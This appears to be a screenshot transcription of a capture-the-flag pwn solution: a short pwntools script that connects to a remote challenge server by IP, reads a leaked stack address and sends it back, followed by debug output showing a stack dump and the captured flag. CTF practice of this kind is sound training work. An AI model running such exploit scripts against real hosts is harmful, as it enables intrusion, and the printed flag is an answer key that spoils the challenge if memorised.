 exp.py > ...
1 from pwn import *
2 context(arch='amd64',log_level='debug')
3
4 #p = process("./pwn")
5 p = remote("47.104.137.143",9999)
6
7 p.recvuntil("saved rbp\n")
8 ret_addr = int(p.recv()[1:19],16)
9 success("ret_addr",hex(ret_addr))
10 p.send(str(ret_addr))
11
问题 输出 调试控制台 终端 端口
b'4198906'
[DEBUG] Received 0x259 bytes:
b'\n'
b'[Addr]              |[Value]             \n'
b'====================+===================\n'
b' 0x00007ffc0cd88330 | 0x0036303938393134  <- buf\n'
b' 0x00007ffc0cd88338 | 0x0032353132303034 \n'
b' 0x00007ffc0cd88340 | 0x0000000000000000 \n'
b' 0x00007ffc0cd88348 | 0x0000000000000000 \n'
b' 0x00007ffc0cd88350 | 0x00000000004011fa  <- target\n'
b' 0x00007ffc0cd88358 | 0x00007ffc0cd88368  <- value\n'
b' 0x00007ffc0cd88360 | 0x0000000000401520  <- saved rbp\n'
b' 0x00007ffc0cd88368 | 0x00000000004011fa  <- saved ret addr\n'
b' 0x00007ffc0cd88370 | 0x0000000000000001 \n'
b' 0x00007ffc0cd88378 | 0x00007ffc0cd88448 \n'
b'\n'
b'flag{af2bc2c3becad0e3465aca594fb84f93}\n'